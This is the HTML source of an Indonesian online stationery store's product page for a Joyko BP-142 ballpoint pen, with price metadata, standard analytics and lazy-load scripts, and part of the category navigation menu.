

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.supplierstationery.com/joyko-ballpen-bp-142-pena-pulpen.html
body_size: 82108
content:
 <!doctype html><html lang="id"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Jual Stationery Pena Pulpen Joyko BallPen BP-142"/>
<meta name="description" content="Menyediakan perlengkapan sekolah dan peralatan kantor Pena Ballpoint merk Joyko BP-142 harga grosir"/>
<meta name="keywords" content="Joyko BallPen BP-142 Pena Pulpen, JK-BP142, Harga atk Pena Pulpen Joyko BallPen BP-142, merek=Joyko,google_product_category=Perlengkapan Kantor &gt; Alat-alat Kantor &gt; Alat Tulis &amp; Gambar &gt; Pena &amp; Pensil &gt; Pena,google_product_category_id=982,satuan=Dozen,barcode=---,nama_produk=Pena Pulpen Joyko BallPen BP-142, JK-BP223, JK-BPC253, JK-BP213, JK-CP2, JK-Group-sharpener-a, JK-B23, JK-BP231, JK-BP179, JK-Group-ballpen, JK-B24, JK-Group-sharpener-b, JK-CP124N, JK-CP114, JK-CP24P, JK-Group-premoilcolor, JK-BP142, JK-CP113, JK-B105, JK-B85, JK-BP216, JK-BP220, JK-A71, JK-A63, JK-CPTC126-72, JK-CP12T, JK-CPTC126-36, JK-BP192, JK-CP123M, JK-CP48PB, JK-CP12R, JK-B166, JK-BP207, JK-B22, JK-CP24R, JK-BP199, JK-CP101, JK-Group-colorpencil, JK-B84, JK-BP217, JK-A97, JK-BP186, JK-BP342, JK-CP120, JK-B88, JK-GP264, JK-BP222, JK-CP104, JK-BP200, JK-ER119E, JK-CP12P, JK-CP0127, JK-B162, JK-GP260, JK-BP228, JK-Group-erasablecolorpencil, JK-CP106, JK-BP205, JK-BP225, JK-BP248, JK-B-24PTL, JK-CP102, JK-CP24T, JK-BP338, JK-CP125P, JK-BP233, JK-BP234, JK-B25, JK-CP8, JK-CPS24, JK-CP100, JK-BP250, JK-A78, JK-BP254, JK-A80, JK-TR12P, JK-CP-122, JK-CPS12, JK-A92, JK-CP1, JK-BP255, JK-CP36PB, JK-B72, JK-B161, JK-B135, JK-B151, JK-TR24P, JK-BP214, JK-BP232, JK-BP183, JK-CP109, JK-CPTC126-48, JK-B75, JK-CP107, JK-BP251, JK-B167, JK-B145, JK-B129, JK-B82, JK-CP103, JK-BP329, JK-CP115, JK-BP193, JK-BP235, JK-BP184, JK-B153, JK-BP219, JK-A99, JK-SP362, JK-BP211, JK-B163, JK-BP249, JK-CP105, JK-BP236, Pena Ballpoint, Merek ATK&gt;Joyko dan Stationery&gt;Pena-Bolpoin-Pulpen &amp; Reffill&gt;Pena Ballpoint "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Jual Stationery Pena Pulpen Joyko BallPen BP-142</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.supplierstationery.com/static/version1762192911/_cache/merged/17290721ccb43df3c2e4c7ee45cbc232.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.supplierstationery.com/joyko-ballpens.html" />
<link  rel="icon" type="image/x-icon" href="https://www.supplierstationery.com/media/favicon/websites/24/supplierstationerycom-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.supplierstationery.com/media/favicon/websites/24/supplierstationerycom-pav-1.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KGTXD58');</script>
<!-- End Google Tag Manager -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6X73350721"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.item"/>
<meta property="og:title" content="Joyko&#x20;BallPen&#x20;BP-142&#x20;Pena&#x20;Pulpen"/>
<meta property="og:description" content="Toko&#x20;atk&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Joyko&#x20;BallPen&#x20;BP-142&#x20;Pena&#x20;Pulpen&#x20;Rp&#x20;10000"/>
<meta property="og:url" content="https://www.supplierstationery.com/joyko-ballpens.html"/>
<meta property="product:price:amount" content="11500"/>
<meta property="product:price:currency" content="IDR"/>
<meta property="og:image" content="https://www.supplierstationery.com/media/catalog/product/cache/d7362187b776429ab24d14d338cca785/j/o/joyko-ball-pen-bp-142-sku-jk-bp142_cy43pqihfn2q5hxj.jpg"/>
<meta property="og:image" content="https://www.supplierstationery.com/media/catalog/product/cache/d7362187b776429ab24d14d338cca785/j/o/joyko-ball-pen-bp-142-sku-jk-bp142_cy43pqihfn2q5hxj.jpg"/>
<meta property="fb:app_id" content="352816590791005"/>
<meta property="product:retailer_item_id" content="JK-BP142"/>
<meta property="product:brand" content="Joyko"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="product:category" content="Pena Ballpoint "/>
<meta property="product:availability" content="in stock"/>
<meta property="product:condition" content="new"/>
<!-- rich pins --><meta name="pinterest-rich-pin" content="enabled" /><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl catalog-product-view product-joyko-ballpen-bp-142-pena-pulpen page-layout-1column">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>      <style> .fotorama .mf-label-position-custom {display: none;} .product.media > .mf-label-container {display: none;}</style>  <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog toko alat tulis Lengkap 2023 | Daftar Harga supplier stationery Siplah murah  '"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.supplierstationery.com/customer/account/login/referer/aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s/" >Sign In</a></li><li><a href="https://www.supplierstationery.com/customer/account/create/" id="idihub6VCN" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.supplierstationery.com/" title="Katalog&#x20;toko&#x20;alat&#x20;tulis&#x20;Lengkap&#x20;2023&#x20;&#x7C;&#x20;Daftar&#x20;Harga&#x20;supplier&#x20;stationery&#x20;Siplah&#x20;murah&#x20;&#x20;" aria-label="store logo"><img src="https://www.supplierstationery.com/media/logo/websites/24/supplierstationerycom-logo-2.png" title="Katalog&#x20;toko&#x20;alat&#x20;tulis&#x20;Lengkap&#x20;2023&#x20;&#x7C;&#x20;Daftar&#x20;Harga&#x20;supplier&#x20;stationery&#x20;Siplah&#x20;murah&#x20;&#x20;" alt="Katalog&#x20;toko&#x20;alat&#x20;tulis&#x20;Lengkap&#x20;2023&#x20;&#x7C;&#x20;Daftar&#x20;Harga&#x20;supplier&#x20;stationery&#x20;Siplah&#x20;murah&#x20;&#x20;" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.supplierstationery.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.supplierstationery.com/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.supplierstationery.com/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.supplierstationery.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.supplierstationery.com/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.supplierstationery.com/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.supplierstationery.com/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.supplierstationery.com/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.supplierstationery.com/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket 